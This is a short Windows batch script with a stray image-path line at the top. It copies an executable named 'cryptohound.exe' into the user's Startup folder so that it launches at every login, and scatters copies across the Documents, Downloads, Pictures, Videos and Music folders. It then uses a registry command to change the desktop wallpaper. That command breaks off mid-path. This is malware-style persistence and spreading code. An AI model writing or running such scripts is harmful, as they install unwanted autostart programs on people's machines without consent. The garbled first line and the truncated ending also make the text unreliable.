 mode 120,40
color 02
cls
copy "%USERPROFILE%\Desktop\cryptohound.exe" "%USERPROFILE%\Start Menu\Programs\Startup"
copy "%USERPROFILE%\Documents\cryptohound.exe" "%USERPROFILE%\Start Menu\Programs\Startup"
copy "%USERPROFILE%\Downloads\cryptohound.exe" "%USERPROFILE%\Start Menu\Programs\Startup"
copy "%USERPROFILE%\Pictures\cryptohound.exe" "%USERPROFILE%\Start Menu\Programs\Startup"
copy "%USERPROFILE%\Videos\cryptohound.exe" "%USERPROFILE%\Start Menu\Programs\Startup"
copy "%USERPROFILE%\Music\cryptohound.exe" "%USERPROFILE%\Start Menu\Programs\Startup"
copy "%USERPROFILE%\Desktop\cryptohound.exe" "%USERPROFILE%\Downloads"
copy "%USERPROFILE%\Desktop\cryptohound.exe" "%USERPROFILE%\Pictures"
copy "%USERPROFILE%\Desktop\cryptohound.exe" "%USERPROFILE%\Documents"
copy "%USERPROFILE%\Desktop\cryptohound.exe" "%USERPROFILE%\Videos"
copy "%USERPROFILE%\Desktop\cryptohound.exe" "%USERPROFILE%\Music"
cls
reg add "HKEY_CURRENT_USER\Control Panel\Desktop" /v Wallpaper /t REG_SZ /d  c:\Desktop\Bass